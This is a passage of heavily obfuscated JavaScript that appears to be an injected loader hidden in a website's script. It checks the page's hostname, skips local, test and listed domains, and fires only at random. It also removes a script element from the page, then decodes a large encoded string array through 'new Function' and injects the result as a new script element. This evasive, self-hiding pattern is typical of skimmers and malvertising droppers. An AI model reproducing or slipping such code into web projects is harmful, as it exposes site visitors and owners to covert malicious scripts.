z===B;},c[Z(0x914,'(u*t')]=Z(0x2d3,'M^mR')+Z(0xa54,'Gq9v')+Z(0x6a3,'tsV0')+Z(0x641,')nYj')+Z(0xbea,'9lJZ'),c[Z(0x137,'H(KR')]=Z(0xd08,'$oxg')+Z(0x754,'Gq9v'),c[Z(0x72e,'S&Ks')]=function(z,B){return z===B;},c[Z(0x23f,'LJfc')]=Z(0x149,'Zoh4')+'t',c[Z(0x89a,'DIdP')]=function(z,B){return z===B;},c[Z(0x4f0,'S&Ks')]=Z(0x285,'DIdP')+Z(0x758,'8%52'),c[Z(0x4a8,'LjTD')]=function(x){return x();},c[Z(0x2bc,'Zoh4')]=function(x,y,z){return x(y,z);},c[Z(0x37c,'rv7J')]=function(x,y,z){return x(y,z);},c[Z(0xd26,'Z6$d')]=function(z,B){return z-B;},c[Z(0x4c9,'lnDp')]=function(x,y,z){return x(y,z);},c[Z(0xc22,')nYj')]=function(x){return x();},c[Z(0x956,'rv7J')]=function(x){return x();},c[Z(0x905,'NzAB')]=Z(0x442,'Zoh4')+'t',c[Z(0x41d,'M^mR')]=Z(0x270,'M^mR')+Z(0x9c5,'3)V5')+Z(0x644,'u4^c'),c[Z(0x7db,'*wM7')]=function(x,y,z,B,D,G,H,I,N,S,X){return x(y,z,B,D,G,H,I,N,S,X);},c[Z(0x228,'n1lR')]=Z(0x834,'Gq9v')+Z(0x688,'nTZk')+Z(0x4ca,'3)V5')+Z(0x7a8,'(u*t')+Z(0x230,'LJfc')+Z(0x38e,'XJC!')+Z(0x23d,'E]0^')+Z(0x62e,'rv7J'),c[Z(0x893,'Zoh4')]=Z(0x419,'(u*t')+Z(0x254,'R#gS')+Z(0x6ac,')nYj')+Z(0x368,'Gq9v')+Z(0x7a0,'aVPg')+Z(0x7df,'Z6$d'),c[Z(0x5c5,'Z6$d')]=function(x,y,z){return x(y,z);},c[Z(0x311,'AkWn')]=function(z,B){return z+B;},c[Z(0xcad,'c]mT')]=Z(0xbd0,'lnDp');var d=c,e=function(){var x=!![];return function(y,z){var B=x?function(){var a0=_0x1545699d;if(z){var D=z[a0(0x414,'#FT@')](y,arguments);return z=null,D;}}:function(){};return x=![],B;};}();function f(x,y){var a1=Z;for(var z in x)if(d[a1(0x2ea,'PO*y')](z[a1(0x18a,'LJfc')+'h'],y)&&function(B,D){var a2=a1;for(var G=0x2;d[a2(0x705,'DIdP')](G,D[a2(0x182,'lnDp')+'h']);G++)if(d[a2(0x4f9,'aVPg')](B[a2(0x65e,'rv7J')+a2(0xc8c,'PO*y')](D[G][0x0]),D[G][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var a3=Z;return d[a3(0xad2,'aVPg')](x,Math[a3(0x3ca,'5e60')](d[a3(0x5e7,'LX3O')](Math[a3(0xad8,'R#gS')+'m'](),d[a3(0xbb7,'$oxg')](d[a3(0x70e,'LjTD')](y,0x1),x))));}function h(x,y){var a4=Z;for(var z=0x0;d[a4(0x92d,'j1^5')](z,y[a4(0x462,'PO*y')+'h']);z++){var B=y[z],D=d[a4(0x74e,'R#gS')](0x0,B[a4(0x6c3,'Q2yV')+'Of']('.'))?d[a4(0xb1e,'3)V5')]('.',x):x,G=d[a4(0x1a8,'E]0^')](D[a4(0x213,'S&Ks')+'h'],B[a4(0x672,'E]0^')+'h']),H=D[a4(0xcdd,'*tAu')+'Of'](B,G),G=d[a4(0x9e4,'7pdw')](-0x1,H)&&d[a4(0xac7,'GkTd')](H,G);if(G&&(d[a4(0x73e,'H(KR')](D[a4(0xce3,'$oxg')+'h'],B[a4(0xce3,'$oxg')+'h'])||d[a4(0x685,'7pdw')](0x0,B[a4(0x94b,'Z6$d')+'Of']('.'))))return 0x1;}}function i(){var a5=Z,x,y;return d[a5(0xb7e,'GkTd')](f,d[a5(0x820,'(u*t')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=Z,x=d[a6(0x296,'8%52')](k,d[a6(0x8ae,'5e60')](i));if(x){var x=d[a6(0xb12,'LJfc')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a6(0xbba,'4NQd')](0x46,x[a6(0x360,'GkTd')+a6(0xa3e,'GkTd')](0x0))&&d[a6(0x536,'NzAB')](0x66,x[a6(0xab6,'VA]t')+a6(0x611,'5e60')](0x0))||d[a6(0x5ca,'u4^c')](0x49,x[a6(0x7b8,'E]0^')+a6(0xd2a,'nTZk')](0x1))&&d[a6(0x61b,'NzAB')](0x69,x[a6(0x63f,'(koj')+a6(0xbc1,'LjTD')](0x1))||d[a6(0xc4d,'H(KR')](0x4c,x[a6(0x14c,'c]mT')+a6(0xb55,'M^mR')](0x2))&&d[a6(0xa01,'NzAB')](0x6c,x[a6(0x601,'Hwn0')+a6(0x8bb,'9lJZ')](0x2))||d[a6(0x944,'Q2yV')](0x45,x[a6(0x3ba,'M^mR')+a6(0x404,'DIdP')](0x3))&&d[a6(0x4b1,'DIdP')](0x65,x[a6(0xb2c,'iEJ0')+a6(0xd2a,'nTZk')](0x3))||d[a6(0x675,'LjTD')](0x3a,x[a6(0x891,'n1lR')+a6(0x4d8,'Hwn0')](0x4))):void 0x0;}}function k(x){var a7=Z;return d[a7(0x385,'c]mT')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a8=Z,x=d[a8(0x4f6,'PO*y')](i);if(x){var y=d[a8(0x5cf,'DIdP')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a8(0x6be,'Gq9v')](y,'~')?d[a8(0x153,'E]0^')](k,x):z)&&d[a8(0xab3,'*tAu')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x57c,'j1^5')](y,z);}}function m(){var a9=Z,x=d[a9(0x806,'(koj')],y=new RegExp(d[a9(0xc8d,'tsV0')],'g');return x[a9(0xcd8,'9f!Z')+'ce'](y,'')[a9(0x66d,'E]0^')](';');}function n(){var aa=Z,x=d[aa(0xbab,'aVPg')],y=new RegExp(d[aa(0x392,'lnDp')],'g');return x[aa(0x574,'LjTD')+'ce'](y,'')[aa(0xbcb,'#FT@')](';');}function o(x){var ab=Z;return d[ab(0x23e,'(u*t')](-0x1,x[ab(0xd0e,'1*4r')+'Of'](String[ab(0x881,'u4^c')+ab(0x410,'DZVu')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0xb5b,'M^mR')](x)||new RegExp(d[ab(0x6e9,'LjTD')],'g')[ab(0x582,'5e60')](x));var y;}function p(x,y){var ac=Z,z=x[ac(0xca5,'9lJZ')+'h'];return d[ac(0x595,'1*4r')](x[ac(0x388,')nYj')+ac(0x23a,'6lAD')](d[ac(0x561,'lnDp')](z,y[ac(0x8bd,'Z6$d')+'h']),z),y);}function r(){var ad=Z,x=d[ad(0x1ac,'GkTd')](e,this,function(){var ae=ad,D={};D[ae(0x1db,'*tAu')]=d[ae(0xac6,'*wM7')];var G=D,H=d[ae(0x38f,'9lJZ')](typeof window,d[ae(0xa35,'8%52')])?window:d[ae(0x98d,'Q2yV')](typeof process,d[ae(0x41e,')nYj')])&&d[ae(0x972,'Zoh4')](typeof require,d[ae(0x7eb,'LJfc')])&&d[ae(0x341,'AkWn')](typeof global,d[ae(0x9d9,'rv7J')])?global:this,I=function(){var af=ae,N=new H[(af(0x3bf,'DIdP'))+'p'](G[af(0xb9c,'Q2yV')]);return!N[af(0xc4c,'LJfc')](x);};return d[ae(0x6c5,'nTZk')](I);});d[ad(0xc0c,'(u*t')](x);var y=d[ad(0x1fb,'c]mT')](m),z=d[ad(0xc2b,'p2ed')](l),B=d[ad(0x6ff,'n1lR')](n);return!z||!!(d[ad(0x955,'LJfc')](h,z=d[ad(0x60e,'Zoh4')](p,z,String[ad(0x854,'XJC!')+ad(0x198,'NzAB')+'de'](0x2e))?z[ad(0x3f5,'S&Ks')+ad(0x636,'3)V5')](0x0,d[ad(0x3dd,'H(KR')](z[ad(0x462,'PO*y')+'h'],0x1)):z,y)||d[ad(0xc2a,'Zoh4')](h,z,B)||d[ad(0x923,'DZVu')](o,z)||d[ad(0x8de,'cSY!')](j));}function s(x){var ag=Z,y=d[ag(0xc04,'9f!Z')](i),z;y&&((z=y[ag(0xc98,'PO*y')+ag(0x5e4,'5e60')+ag(0x5a7,'6lAD')](d[ag(0x905,'NzAB')]))[ag(0x990,'lnDp')]=d[ag(0x51a,'Zoh4')],z[ag(0x2d1,'XJC!')+ag(0x493,'cSY!')+'t']=x,(y[ag(0x197,'DIdP')]||y[ag(0x1b0,'XJC!')]||y[ag(0x5d8,'Hwn0')+ag(0x8a7,'9lJZ')+ag(0xb1f,'E]0^')])[ag(0x6ea,'7pdw')+ag(0xb40,'cSY!')+'d'](z),z[ag(0x35a,'#FT@')+'e']());}function t(){var ah=Z,x,y=d[ah(0x6c6,'S&Ks')](f,d[ah(0xa98,'VA]t')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=d[ah(0xaac,'nTZk')],B=new RegExp(d[ah(0x961,'1*4r')],'g'),(B=y[z[ah(0x871,'O!DQ')+'ce'](B,'')])&&B[ah(0x24f,'tsV0')+ah(0x7ff,'p2ed')][ah(0x21a,'cSY!')+ah(0x426,'8%52')+'d'](B));}try{var u,v,w;d[Z(0x7ac,')nYj')](r)||(d[Z(0x81e,'8%52')](t),d[Z(0x8d1,'DZVu')](0x1,d[Z(0x481,'O!DQ')](g,0x1,u=0x4))||d[Z(0x6b4,'cSY!')](s,d[Z(0x398,'7pdw')](d[Z(0x1f1,'rv7J')]('(',new Function((function(){var _0x4307492=function(){var _0x2943396c=['AxDUtJbnBwvPy3blmg9VtuHNm01ey3nkmNHqwvu4BKTt','v1OXyM1omgfxoxvlseLZy3LSn2nTvJbKweP1suHjDgn6','tLrvEeXdzeLAru5psNLRCLnPz3DLrgn5tLn3BK9vqMHv','y1DgseP5A3jtAwD3zurvnfPdD25Jrej0tvnJCeSWB29n','sJjJBKTtEdbqv1PIwvrbB01izZfzvgDZsJbgCLLtvw5l','zdi1AK1dy3nkmwrtzwXkwe4YmtzwmujmsNL3BMvgtNzK','vNbwBgrtwvzSwfvRog5mq2rSwKzsvfyXrNnArxbysNL3','EMr4sZnsAeP5D25sBe52vM5rngj6sMHwEwnZsJfJmLni','q2rtwgTJm0P5Bgrlsfi1y0DwDLPPqNLAweyXyvHkBeXf','uM1sue1xrM9wmuK0sNL3BMjvtNznmwmWvJjArfz5y3nk','zdrzmu00ytjAwfvfohDkExDUuLrODLDxwxPLr05tvNLJ','tuHNme5QrxnkEKuXuwTnBKTtDeTlrei0tvDnmuXdzfHt','BLHwC25KrZLuzeHkCgjTy25yu2DWs1q4DeXyuM9Hwe5I','BLz6uJbArxbeyJbOwe5yvKjkExDUzuDsA1KWndrHm2HP','BgH2vNPvneP5D25HBtf2zvzKueWYuKTvmNn6sNL3BLyX','Ag5qvda5zfC1A1PxwNbIBvzRs1H0CfPPAgznsgD6tMPz','s1H0EvPyuJfJBtrNy2L0EK8ZmhnArNrls0rcne5Qz3Pm','tuHNm1LuA3nkm1PYsLrJBKTtDeTlrei0tKDgBuXdzdjH','BerwmdH6wtfwseP5D25wELv4t0zJmLPvwJnsEwnZsJfJ','C0P6rK1vmxnUs1n0s0TeqJrov0zTtenKwu5Tze9kEwTY','sM5VBKTtDeTlrei0tMPvEKXdy3PkBLO2sNLRCLnPz3DL','r0TyDdjzweLNv1qXvu8ZsMXKsfz5yMLcmvCXA29nsgD5','D0XdyZjnrNbqsNLRCLnPz3DLrfK0wKn3BK5iAgXyAwnW','tLn3BMrgng9lq2nWsZbVB01izZbnr0vZsJnwnfDTC25l','z3Lmq2rtzev0suP5A3blBKjOy25oBfnxntblrwTVtuHN','q2q1vti5tvz6vMHvm1z4sNL3BMiYmxzJvMmWt0rAELLt','wtbOwMfty3nkmwrrzeDouu9hC3LJsePmsNL3BMfTmxzw','wMHmq2nRtvHvD0P5A3jtAwD3zurgALPPD25vBLjmu0nJ','rLHvvZbUtenKwe56qKrJme52y210weP5D25AA05YwKDg','yLLuww9nsgCXwtjjC0OZvJrxBxnUs1yWB2rPEdnmsgDZ','ne5eBg1mq2n6y1DgseP5A3jtAwD3zurfEvPdD25vBLjm','BLyXsJfkExDUvJa5vu9gyZjJBfjcy1nJC0OXzffIr1jx','oxvjr2TVy2LSn2rTrNLjr0v3ufvVC2n6mxvAwgnNvw1w','r2HQvvHsCwn5y3nkmMHkwLHKwfvhEgPuvMnUtenKwe5y','Bdrzmuz0yJngwfr6uw5mq2ryvuHOALnTmxzABvi0uxLJ','qKTAr05putjZmfyXrNrkExDUzw0XCLjTtNPLBe1UtenK','EMHYvMTwB1v5y3nkmwrqvKzAwe4WDdrwmdLOsNL3BLOW','B0P5A3jtAwD3zurJmu9dD25pvujOvvnJCeSWB29nsgD5','C0P6vxPvvwDUs1n0s0TeqJrnv1uWtenJEe5vsKrkEwTY','tLznBKXdzfHumePQvvzoDLLxC3DvEwnZsJj0tK9gtKjp','DMjyBhrImwHZwvnJC0OXzfbrBvjovti5ufPwtNzAq2nZ','y3blmg9VtuHNme1QrxnkELv6vvvNBKTtDeTlrei0tvDk','vw1KmLyXyZnoq2nZsJjsngjUuLHoEK5QuZfoDK1yrxLs','vNPwAfriBfrImdfRy1nJC0OYuMXnmLjjvtj0u2qZrw5m','s1nAAuP5A3jtAwD3zuroAfPdD25omJvYzvnJCeSWB29n','mhDVtuHNEe5ey3nkmgH4s0zzBKTwmdLABhrns0rcne1x','rePRwKn3BK0ZrMHsEwnWsZbVB01izZbprgTZsJfWvK5g','qLHvBLjQu0HfBG','C25mq2ryvvvWA1risMfzmdfQuNLJC0OZuLHnmK5iyLC5','u2LND2vettfoq3DUy0rcDe1ty3blmg9VtuHNELLxtxnk','zgHIsgX3sNLRCLnPz3DLreuYwLn3BLvUuKXtq2nWsZbV','rLeZChzJBxnUwfz0BvHumwPpmZfSyKHoBeLhttLAENr5','tvrNmuXdyZvrr0zssNLRCLnPz3DLre0WtwL3BLzTC3Ps','mNH2ww1gC09UuM9Hwe1ZuMOXBwrxnwPKr2X2yMLNCguZ','sgD5tMPrC0P6wMLvwe1Us1n0s0TeqJrnv1zPtenKwu5T','sZbVB01izZnnAKfZsNPoEfLvy25lu3rls0rcne5evtbm','wLDzmvzAy2XRBKXdzfHomLy1vJfcEeSXzfbKu2nZsJfK','EwTYu2LND2veuxDoAxDUu0HfB1zPy3blmg9VtuHNm1Pe','sJjknMfyuw5lu3rls0rcne1uzgTmq2rZvdjgueP5A3jt','neXdyZbLr1zLsNLRCLnPz3DLre5SwxL3BLOXvKryAwnW','tenKwfvgqKjwELzfv25oAeP5D25wEMr3wtb4DgeYzeDu','C0OXzffKr1jituDSmfyXqMXkExDUzfrcnfKWBgHurLvU','BMryAeTHEwnWsZbVB01iz3LprfLZsJj4ufLvog5lu3rl','rfzQtLn3BMneqNrnu2nWsZbVB01iz3LzBuvZsJfkmfmW','BK0ZrMHsEwnWsZbVB01iz3LzAKvZsJnszfzyvw5lu3rl','BZnkEwTYu2LND2verMPnAxDUww5WCgrdy3blmg9VtuHN','z3Dmrei0tM1ozeTtD2HjwfLTsM5oyLLuy29nsgD5tKrf','nuTtwMLkEwTYu2LND2vewMHoAxDUsLrKCvPdy3blmg9V','wKnJC0OXyZfIv2q2t0C4m2eZrw5mq2ryvvm5A1rfDdvL','s1KWCZrHmMW0vevnBKXdzfHowfjQuZboCLvivxLIu2nZ','EeXdzfnKrxrjsNLRCLnPz3DLreKYtun3BK4YnxjLu2nW','mhbisNL3BLz6vMLmmwmYtKD0qMnty3nkmKz0yJngCvPf','ounzmdLysNL3BLKXtNzzBgmWwKDov09hDe1kExDUyKzO','rKHtsg9UtenKCu9hotzAwev6wtbKweP5D25wmuuZwKvW','EdrmsgTZzwL4qKXfsxbLm1POy2LcAe5umwHnANr5wLHs','yunJC0OYrtrIm2HyvuHkEfz6uLLzv3bOsNL3BLKXtNjI','tKDoAuXdy3PJv0zisNLRCLnPz3DLrePPtKn3BLHRrMLL','CfHovK42uLCXCMfdy3nkmezVu21osvDwuJnkExDUytfo','u2TYs0vVB01izZfzEKvZsJbgCLLtvw5lu3rls0rcne0Y','ExDUvJfgyvKXvNrHmdfZu0vJBKXdzdbKuZLQu0zoCLPS','uvLty3nkmJLeyJjADvnUqMPtr0vUtenKEfmWEfLsBe52','vJfkweP5D25HBe52tLzJm2vhtK1rmNn6sNL3BMvUAfLJ','EdzKBKvUtenKrG','q2ryu2S0A0P5A3jtAwD3zurvm01PD25AmvzewgLJCeSW','rfe1tLn3BK9vqMHvu2nWsZbVB01izZnor0LZsJfWvK5g','D2verMTAq3DUzw14s055y3blmg9VtuHNmu5QA3nkmgH4','s1n0s0TeqJromK01tenKyvzuuLrkEwTYu2LND2vewMTA','rei0tM1zmeXdzePKAvzLsNLRCLnPz3DLrfuWt0n3BK9d','vevZsJfkmfmWz25lu3rls0rcne56AgHmq2mWzuDwzuP5','sNLRCLnPz3DLrfjPtML3BK1vEfrxEwnWsZbVB01izZbo','ne1uBgHmq2rjwKvot0P5A3jtAwD3zurJELPPD25KwgHl','zgfwvfjusNLRCLnPz3DLrfPStLn3BK1vEfrxEwnWsZbV','BLyXsKDArtuWvg1ouMrgtw5mq2ryvuzWALzhvLfoBgmW','tvuYDevkExDUuLDkCe5wzfnsBu5luNLJC0OYndrImMHy','ExDUtxLAmMvPy3blmg9VtuHNmfLQy3nkmtvcww5VBKTt','wtaXweP5D25wmujfvdfJmwvRsKDwEwnZsJfJmfvTtLbr','v1zivtbnngj6vJvvmJLUsNL3BLz6y3HxrMrrt1vWq1j5','muPTwLzJm2vty3nkm0zmuM1ovLiXqLvkExDUuM0XDLDg','u2LND2vezgHoq3DUsvyXtfv5y3blmg9VtuHNmLPewxnk','sNL3BMrUsxzArwX0yJi5BvLty3nkmwmWt0v4mLnQzgTu','B25lu3rls0rcne5hrMHmq2ryu2S0A0P5A3jtAwD3zurg','BK5TsLjJEwnWsZbVB01izZfnEKfZsJjKvLeXng5lu3rl','mxnUyJnADMiWrKHkmtfIsJj4BgjTzdbHq2rKtZjZogje','vxbRu0HfBKXdzdrtsfzzvNPsDgn5y3nkmwrrzuDsvwnS','D25LBxHltNLJCeSWB29nsgD4wKDfC0OZChntAMnUs1n0','DgvZDa','sgCYtxPnC0OXCfzorK1Us1yWovnPz3DLrePTtKn3BLmY','EvuZsNLRCLnPz3DLre5StNL3BMvfCeTvAwnWsZbVB01i','nfL5D25Lwgr1u0nJCeSWB29nsgD4t0rfC0P6vxPvvwDU','u3HRvZbVB01iz3PomKLZsJnwnfDTC25lvJa5wM5wDvKZ','BKXdzfHumxbRvxPoAgnwzfnnq2nZsJfKufjTuLzJv3HQ','tLrouLndy3blmg9VtuHNme9xuxnkEMresM5VBKTtDeTl','BtbUtenKqLDvzdbwmuzZwtb0AeP5D25AvK52y2XKuMrQ','zurnmfPtD25Jrej0tvnJCeSWB29nsgCZtM1jC0OXCfzo','uMjwu2D3zurJnvL5D25kvgrXwKnJCfHtA21kA1jIvLnN','weP1suHwyLz5z3DLre0Ytvn3BLDQsLzxu2nWwfnOrKXf','AwnWsZbVB01iz3LoELfZsJfWvK5gtw5lu3rls0rcne5T','y3nkmwrqtdjotfuYovfzvez4sNL3BMjRBfDzmu5uytjs','mvj5y3nkm2HRuw1ove9hDeXAmwnUtenKAgmYnxPwmdLR','mujusNL3BLz6vxPzmuzuytngmwrUvw5mq2rOwtncA1r6','zenIvZLAzuzoDMnTChHkExDUwwXoDMjwzfbnwgrytLzJ','B29nsgD5tvDvC0OXzZjAmdrUs1n0s0TeqJromKPStenK','AdvnvMrsy1nJC0OYuK5Jr1jrutj0sgmXy25mq2rPutj0','C3bpmZv1sMLzB2jumxnkvei0tKq5DeTQqJrorefYyMPW','tenKsvPftK9kEwTYu2LND2vewMToExDUtKHOBfHPy3bl','C0OWB21ImM9Us1n0s0TeqJrovgrQtenJmu0XrKLkEwTY','ne1QqMTmq2rmyLnsteP5A3jtAwD3zurnm015D25vBLjm','u2LND2veyZrzExDUyKu5Afr5y3blmg9VtuHNmvLTtxnk','uLDwtw5mq2q1wvHcALnStNjtr1jOsNL3BLyXrxHLvMmY','q2rxyxPorKP5A3jtAwD3zuroAe1PD25IrtLOvhLJCeSW','EuLfBZLyEKi0txPzmK1uttromLfZwKqXn2zuDgTxmg9V','q2mWzuDwzuP5A3jtAwD3zurKBu9tD25kvgrXwKnJCeSW','tenKmMf5vtnkEwXKs0HzC2r5AZDMu3H5vZjfEuTeqJro','ExDUvJfktu1SyZbor1PyvvvJBKXdzfHum2HRvM1KDfjw','vNPwCwjiB3PovtrUwfr0BwrxnwPKr2X2yMLczK1iz3Po','oxbkExDUyvHkmfPfnvrImKOZwvnJC0OZqxHsBvjwyLD0','C0OZBhPHr1jqyuvoD0P5D25wmujjwJfJmMvTChLzu2nZ','vtvzAxDUu0HfB1zPy3blmg9VtuHNm01xvxnkEK54wvvJ','sJnWC1nQy25lu3rls0rcne5QsMHmq2q1zdi1suP5A3jt','vuPesNLRCLnPz3DLrgmWt1n3BLnirw9wAwnWsZbVB01i','ve1ZsJb4wgfUrw5lu3rls0rcne5QsMXmq2rPzw1SmeP5','u3DUvwW1se55y3blmg9VtuHNEfPuz3nkEKznvtfZBKTt','y3DoBgrsvhLJC0OYouLtBu5nt0D0tvyXrKHkExDUvNPA','utj0D1yXsMHkExDUyM1NDLPgsNrHmuPguNLJC0OYtLrI','whqYwvHjz1Demvvpm0PSzeHwEwjPqJfxmwDVtuHNEvPe','u2LND2verxPpq3DUvezKCwnty3blmg9VtuHNmK1uvxnk','zZnpv1fZsJfgsK5ftw5lu3rls0rcne1Twtrmq2qXzuzW','sJnRCePTsw5lu3rls0rcne5esMLmq2ryu2S0A0P5A3jt','zfC1AMrhBhzIAwHgtevzCguZwMHJAujyufzrn2nTvJbK','C2nQmtDMvhr5vZjfEuTeqJrorejQtenKmfHwvJfkEwXK','u3rls0rcne1xtxHmq2m0sMLotuP5A3jtAwD3zurwAK1P','odnNswHpwem','utj0AvKXy25mq2rWyLC5rfyXrLvrBgmYvNLJC0OYrLPt','BeXdzeLJu2HxsNLRCLnPz3DLrfjQtvn3BLDQsLzxu2nW','s0TeqJror1e0tenKnfnRCfnkEwTYu2LND2veyZfAAxDU','ovLABKz4sNL3BLL6AhjpwfzOzwPRBKXdzfHoBgHXvJa5','mg9VtuHNmK56y3nkELPPvvHnBKTtDeTlrei0tvrvneXd','mg9VtuHNmvPuvxnkEuzKuZfnBKTtDeTlrei0tJjrmeXd','y3nkmJvTy1Hwru9hoxjkExDUvJfgq1KWCZrImdvTwNPr','mgHRuta0BKTtDeTlrei0ttjjnuXdzgfnBfzAsNLRCLnP','m2TUs1n0s0TeqJrov1v5tenJm2jTDdvkEwTYu2LND2ve','BxnStNLJCeSWB29nsgD5twPJC0OWrNjzu1vUs1n0s0Te','BMXytKDWqMvxrw5mq2rytLrOB1yXrNrAvMrsuNLJC0OY','rKu0yJaXA1Lty3nkmfzeyNPsBvrvwMPurwnUtenKq1DU','mK5tuti5ywjQsKHkExDUvNPJngfSzfbvmhHyvwTJBKXd','AhzuBKPOsNL3BMfStNjxvZLeytjgwfvuuw5mq2r0uti5','tuHNEvL6uxnkm1jLs0nNBKTtDeTlrei0tw1zmKXdzfjt','mJvjsNLRCLnPz3DLrgmZwvn3BK9vqMHvu2nWsZbVB01i','wNjkvgnUs1yWovnPz3DLrgn6twL3BMvPrw9kAwnWsZbV','q2rjy1nOv0P5A3jtAwD3zurrmvL5D25LrxblvwLJCeXh','rZLjsNL3BLyXqMTArKjSzfrKwfveqw5mq2rSutjZmgnx','vJb4m1eYou5zBKvUtenKne9hoxLwEMmWuM5KweP5D25J','CKP5A3jtAwD3zurjEe1PD25xAKPwv1nJCeSWB29nsgD6','qJrnEKK0tenKzvfxsJzkEwTYu2LND2vevxHpq3DUtvrw','AwnWsZbVB01iz3LzAMDZsJnOs1nSsw5lu3rls0rcne5T','sZbVB01izZnnr1fZsNPvELvvz25lu3rls0rcne1uvM1m','vMmXvNLJC0OXzffomLjmwLDwv1yXsxDkExDUwLrkwffT','ExDUwgTgAwvPy3blmg9VtuHNmK9hwxnkmhHyyw5fBKTt','v0PvvKnJC0OYEeXuELz6yLC5uKP5D25KvMr4vKzJm1v6','ngj6Bg1zu2nZsJfKu1vTuK5zvKPQvvDsreP5D25wELf2','AZrRsNLRCLnPz3DLreuXtxL3BK4YnxjLu2nWsZbVB01i','yM5sCgjUvMXpmZfPy21wAgf6DdLMu2GYteDgEvOZvNrA','mujOsNL3BMjQAhzABgrsywXgwe5Rog5mq2ryvdbkA1vi','CeSWB29nsgD6tLrzC0P6tNHzvwnUs1n0s0TeqJrov0K0','BdftwePXsNL3BMvRtNznBgrsww5gwe56z25mq2rVu0DO','zeHwEwjPqNLqAJf6tZmWC1PgDeTlrei0tvDjEuXdzeLA','EMq0wtfcrgf6vLHvBgG2sNL3BLL6AhjoA1jyy2XrBKXd','uM9Hwe5IsJfgB1DUqJzHEwrKs1r0ouXhBgjkm0j5yJns','AxDUzw14s055y3blmg9VtuHNELPxsxnkmNHqwvu4BKTt','sZbVB01izZbAvgTZsNLrEgruqw5lu3rls0rcne56qtfm','sM5VBKTwmdLABLz1wtnsCgiYng9JAxH6teHrCguZsMXK','EuXdzhLArKjVsNLRCLnPz3DLrff3tun3BMryAeTHEwnW','y3nkmKzuyJbOwe5TrMHrBgnUtenKwe5vtMHKA2q0wKu5','DeTlrei0tLDwAKXdzejHmKvSsNLRCLnPz3DLrfKWtvn3','D25wELv6wKu5va','wtjOALvfzfbkExDUvNPsyvPfCerImhrytLrbCKP5D25w','wwXgEKP5A3jtAwD3zurJEe9dD25KwgHHyxLJCeSWB29n','B1zPy3blmg9VtuHNEu9xvxnkEKuXuwTnBKTtDeTlrei0','y3blmg9VtuHNEu1QA3nkm2WZyMTNBKTtDeTlrei0tMPO','wtfgAeP5D25HvMHVwKvWDgiWwKDzu2nZsJfJmeWYtKLv','wgTUtenKwfviuMTvv2HqzvzKugnty3nkmwmYzgXcwe5f','sZbVB01iz3PnrfvZsNPSqvLwrw5lu3rls0rcne1xsMHm','s0TeqJroALu0tenJm2jTDdvkEwTYu2LND2vey3Pnu3DU','z3DLreuXwxL3BMneqxboAwnWsZbVB01izZbprgnZsNLg','mLj5y3nkmwmYu0vgwe4YvtrJBgnUtenKrfKYvLbwELv3','zwLSn2rTrNLjrtG5ver0EvPyuJfJBtrNwMX0ueTeqJrn','n2H1tKvQrq','wu5Tze9kEwTYu2LND2veyZfpu3DUtMPcyvr5y3blmg9V','tun3BMvTEeToEwnWwfnOqKXiAgjwq2D3zurjEe1tD25t','BuLZsJjKvLeXng5lu3rls0rcne5Qvtfmq2n6y1DgseP5','vff4tenKnuTtwMLkEwTYu2LND2veuMHoq3DUvMPgA1nd','rLzOsNL3BLyXqM9ArtfuyJjgDwjxovnkExDUyvvoCMqZ','AeP5D25wmdLZwKvSAgjhtK5ArgDUtenKwe56qNPJBuPH','m0z4vJfjneP5D25Kr2HvtKzKuMrhtLDzu2nZsJfKu2rh','rZLpwKvJBKXdzfHoEK5Qu0voCK1RrJfsEwnZsJj0vgiW','rZLhsNL3BLPisMTArLzuyJbWr1j5y3nkmKz0yJb4wfr6','tJnfBKXdzfHvAK5RvercsgrSzfjuEwnZsJfJmgvuzfHu','BuvZsNPKrePUB25lu3nUwtjvBLHtAhPmq2nUs1nRC0P5','uuDguKP5A3jtAwD3zurwBvPPD25rv3rOsLnJCeT5AeTl','zfHtAZrRsNLRCLnPz3DLreL6tKn3BLmYmgTtEwnWsZbV','AKXdzdrtA3btsNLRCLnPz3DLrfuWwwL3BK15wJjLAwnW','BKTtDeTlrei0twPJEeXdzdzju2DTsNLRCLnPz3DLre16','tNPnC0OWBdjkvJrUs1yWB1jtEeDlvhq5tevoyLzdz3DL','sNLRCLnPz3DLrgrOtNL3BKLvCgjuAwnWsZbVB01izZbA','rgHYvuzJmfqXy25mq2ryvuDku1z6vKXnBgrruxLJC0OX','AwvTBdbkEwTYu2LND2vevtfAq3DUtvrwq1f5y3blmg9V','q2rHtwXwwKP5Bgrlr1PIwvrbB01izZfpvevZsNPnBwrU','v0nJC0OYzZrHmujYutj0CLyXqtbkExDUvJfgnfPfmuPI','sJnwnfnTC25lu3rls0rcne5xrtjmq2q2svnNBuP5A3jt','tvn3BKPuzhfAq2nWsZbVB01iz3LAveLZsNPvELvvz25l','q1z6uKHkExDUvNPzEe9wyZjAvMH6vNLJC0OZqKrImLzy','veHfBKXdzfHomwq2vJa5Bfrgzfnnq2nZsJfJmgjxEfHu','wJjLAwnWsZbVB01izZnAr1LZsJfgsK5ftw5lu3rls0rc','uKHprZLesNL3BMmZsJrzmdfuytnsBwnty3nkmwrrzwT4','EwnWsZbVB01izZjov01ZsNLrEgruqw5lu3rls0rcne1Q','u3nVu2LND2vettrnExDUtxLAmMvPy3blmg9VtuHNEu5u','mxbOvtjZEvyWoxrkExDUvJfkD1PgrLHtBu5nvJnvBKXd','y3blmg9VtuHNEK9hrxnkmwrlvgLrBKTtDeTlrei0tNPk','y3nkme00yxPOAgmXqKrkExDUwwXoCMjhnurHmMHyvhPr','u3rls0rcne5uuMTmq2mXttfgsuP5A3jtAwD3zurKAe5P','ufOWBffHAwnZsJbAvg